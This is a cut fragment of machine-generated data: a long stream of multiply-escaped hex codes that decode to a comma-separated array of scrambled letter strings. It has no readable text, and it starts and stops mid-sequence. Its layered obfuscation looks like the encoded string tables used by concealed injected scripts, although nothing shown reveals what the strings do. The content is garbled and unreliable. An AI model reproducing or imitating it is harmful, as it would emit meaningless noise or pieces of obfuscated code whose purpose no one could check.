x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c